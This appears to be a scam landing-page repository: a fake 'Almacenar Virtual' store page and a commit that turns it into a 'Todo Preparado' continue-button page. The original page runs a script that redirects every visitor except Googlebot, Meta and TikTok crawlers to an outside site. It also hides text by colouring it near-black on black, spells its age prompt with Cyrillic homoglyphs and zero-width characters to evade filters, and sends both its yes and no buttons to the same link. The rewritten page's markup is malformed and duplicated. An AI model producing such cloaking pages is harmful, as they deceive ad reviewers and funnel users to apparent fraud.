
==== shop.html @ 2a6c2173 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <script>
        var userAgent = navigator.userAgent;

        // Verifica se o agente do usuário corresponde a um bot.
        if (!userAgent.match(/Googlebot|MetaURI|TikTokBot/i)) {
            // Redireciona todos os visitantes, exceto os bots, para o site específico.
            window.location.href = "https://linkerfit.me/nego";
        }
    </script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Almacenar Virtual</title>
    <style>
        body {
            font-family: Helvetica, Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: black;
            color: white;
        }

        header {
            background-color: #000001;
            color: #000001;
            padding: 10px;
            text-align: center;
        }

        nav {
            background-color: #000001;
            padding: 10px;
            text-align: center;
        }

        nav a {
            color: #000001;
            text-decoration: none;
            margin: 0 10px;
        }

        section {
            padding: 20px;
        }

        footer {
            background-color: #000001;
            color: #888;
            text-align: center;
            padding: 10px;
        }

        footer a {
            color: #000001;
            text-decoration: none;
            margin: 0 10px;
        }

        @media (max-width: 768px) {
            header, nav, section, footer {
                padding: 11px;
            }
        }
    </style>
</head>
<body>
    <header>
        <h1>Mi Almacenar Virtual</h1>
    </header>
    <nav>
        <a href="https://productoix51p-36.shop/">Inicio</a>
        <a href="https://productoix51p-36.shop/">Productos</a>
        <a href="https://luvmulher.com/pages/sobre-nos">Sobre Nosotros</a>
        <a href="https://luvmulher.com/pages/fale-conosco">Contacto</a>
    </nav>
    <section>
        <h2></h2>
        <!-- Coloca aquí la lista de productos destacados -->
    </section>
    <section>
        <h2> ¿​Е​R​Е​Ѕ​ ​М​А​Υ​О​R​ ​D​Е​ ​1​8​ ​А​Ñ​О​Ѕ​? </h2>
        <p style="text-align: center;"></p>
        <a href="https://productoix51p-36.shop/2" style="text-decoration: none;">
            <button style="background-color: green; display: block; width: 80%; margin: 21px auto; padding: 16px; font-size: 17px; color: white;">SÍ</button>
        </a>
        <a href="https://productoix51p-36.shop/2" style="text-decoration: none;">
            <button style="background-color: red; display: block; width: 80%; margin: 21px auto; padding: 16px; font-size: 17px; color: white;">NO</button>
        </a>
    </section>
    <section>
        <h2></h2>
        <!-- Coloca aquí más productos para mostrar -->
    </section>
    <footer>
        <p>&copy; 2023 Almacenar Virtual. Todos los derechos reservados.</p>
        <p><a href="https://luvmulher.com/pages/politica-de-privacidade">Política de Privacidad</a> | <a href="https://luvmulher.com/pages/termos-de-servico">Términos y Condiciones</a> | <a href="https://luvmulher.com/pages/politica-de-troca-e-devolucao">Política de Devoluciones</a> | <a href="https://luvmulher.com/pages/fale-conosco">Contáctanos</a></p>
    </footer>
</body>
</html>

==== commit 79a450ac: "Update shop.html" ====
--- a/shop.html
+++ b/shop.html
@@ -1,101 +1,60 @@
 <!DOCTYPE html>
-<html lang="es">
+<html lang="pt-br">
 <head>
-    <script>
-        var userAgent = navigator.userAgent;
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
+  <link rel="stylesheet" href="style.css">
+  <title>¡Todo Preparado!</title>
+</head>
+<body> 
+  <div class="container">
+    <div class="black">
+      <div>
+        <div class="question">
+          <h1>¡Todo Preparado!</h1>
+          <p>Haga clic en el botón de abajo para continuar</p>
+        </div>
+        <div class="answer">
+          <a class="btn" href="https://promohoje.shop/">CONTINUAR</a>
+        </div>
+      </div>    
+    </div>
+    </div>    
+    </div>
+  </div>    
+    </div>
+   
 
-        // Verifica se o agente do usuário corresponde a um bot.
-        if (!userAgent.match(/Googlebot|MetaURI|TikTokBot/i)) {
-            // Redireciona todos os visitantes, exceto os bots, para o site específico.
-            window.location.href = "https://linkerfit.me/nego";
-        }
-    </script>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Almacenar Virtual</title>
-    <style>
-        body {
-            font-family: Helvetica, Arial, sans-serif;
-            margin: 0;
-            padding: 0;
-            background-color: black;
-            color: white;
-        }
+   
+    <p style="text-align: center; font-weight: bold;">© 2023 – Todos los derechos reservados.</p>
+  </div>
+  <script type="text/javascript" src="script.js"></script>
+  </div>
+        </div>
+      </div>
+    </header>
 
-        header {
-            background-color: #000001;
-            color: #000001;
-            padding: 10px;
-            text-align: center;
-        }
-
-        nav {
-            background-color: #000001;
-            padding: 10px;
-            text-align: center;
-        }
-
-        nav a {
-            color: #000001;
-            text-decoration: none;
-            margin: 0 10px;
-        }
-
-        section {
-            padding: 20px;
-        }
-
-        footer {
-            background-color: #000001;
-            color: #888;
-            text-align: center;
-            padding: 10px;
-        }
-
-        footer a {
-            color: #000001;
-            text-decoration: none;
-            margin: 0 10px;
-        }
-
-        @media (max-width: 768px) {
-            header, nav, section, footer {
-                padding: 11px;
-            }
-        }
-    </style>
-</head>
-<body>
-    <header>
-        <h1>Mi Almacenar Virtual</h1>
+   
+    <p style="text-align: center; font-color: white;">CNPJ: 35.863.373/0001-70</p>
+  </div>
+  <script type="text/javascript" src="script.js"></script>
+   <!-- Termos de Uso e Política de Privacidade -->
+            <div class="text-white mt-4"><a href="termos.html" class="text-white">Termos de Uso</a> | <a href="privacidade.html" class="text-white">Política de Privacidade</a></div>
+          </div>
+        </div>
+      </div>
     </header>
-    <nav>
-        <a href="https://productoix51p-36.shop/">Inicio</a>
-        <a href="https://productoix51p-36.shop/">Productos</a>
-        <a href="https://luvmulher.com/pages/sobre-nos">Sobre Nosotros</a>
-        <a href="https://luvmulher.com/pages/fale-conosco">Contacto</a>
-    </nav>
-    <section>
-        <h2></h2>
-        <!-- Coloca aquí la lista de productos destacados -->
-    </section>
-    <section>
-        <h2> ¿​Е​R​Е​Ѕ​ ​М​А​Υ​О​R​ ​D​Е​ ​1​8​ ​А​Ñ​О​Ѕ​? </h2>
-        <p style="text-align: center;"></p>
-        <a href="https://productoix51p-36.shop/2" style="text-decoration: none;">
-            <button style="background-color: green; display: block; width: 80%; margin: 21px auto; padding: 16px; font-size: 17px; color: white;">SÍ</button>
-        </a>
-        <a href="https://productoix51p-36.shop/2" style="text-decoration: none;">
-            <button style="background-color: red; display: block; width: 80%; margin: 21px auto; padding: 16px; font-size: 17px; color: white;">NO</button>
-        </a>
-    </section>
-    <section>
-        <h2></h2>
-        <!-- Coloca aquí más productos para mostrar -->
-    </section>
-    <footer>
-        <p>&copy; 2023 Almacenar Virtual. Todos los derechos reservados.</p>
-        <p><a href="https://luvmulher.com/pages/politica-de-privacidade">Política de Privacidad</a> | <a href="https://luvmulher.com/pages/termos-de-servico">Términos y Condiciones</a> | <a href="https://luvmulher.com/pages/politica-de-troca-e-devolucao">Política de Devoluciones</a> | <a href="https://luvmulher.com/pages/fale-conosco">Contáctanos</a></p>
-    </footer>
+  <!-- Termos de Uso e Política de Privacidade -->
+            <div class="text-white mt-4"><a href="termos.html" class="text-white">Sobre Nós</a> | <a href="privacidade.html" class="text-white">Política de Reembolso</a></div>
+          </div>
+        </div>
+      </div>
+    </header>
+  <!-- Termos de Uso e Política de Privacidade -->
+            <div class="text-white mt-4"><a href="termos.html" class="text-white">Fale Conosco</a> | <a href="privacidade.html" class="text-white">Política de Envio</a></div>
+          </div>
+        </div>
+      </div>
+    </header>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,60 @@
+@font-face {
+	font-family: Gotham Rounded;
+	src: url("font.otf") format("opentype");
+}
+
+*, *::before, *::after {
+	box-sizing: border-box;
+	font-family: Gotham Rounded;
+}
+
+body {
+	padding: 0;
+	margin: 0;
+	display: flex;
+	flex-direction: column;
+	justify-content: center;
+	align-items: center;
+	width: 100vw;
+	height: 100vh;
+	background: url("bg.jpeg") no-repeat fixed center;
+	background-size: cover;
+}
+
+.container {
+	width: 700px;
+	max-width: 90%;
+}
+
+.black {
+	background-color: black;
+	padding: 10px;
+	text-align: center;
+	border-radius: 20px;
+	box-shadow: 0 0 10px 2px;
+}
+
+.answer {
+	display: grid;
+	grid-template-columns: repeat(1, auto);
+	gap: 10px;
+}
+
+.btn {
+	border-radius: 10px;
+	padding: 5px 10px;
+	font-size: 30px;
+	background-color: #11D100;
+	outline: none;
+	color: white;
+	text-decoration: none;
+}
+
+.black h1 {
+	color: yellow;
+}
+
+.black p {
+	font-size: 18px;
+	color: white;
+}
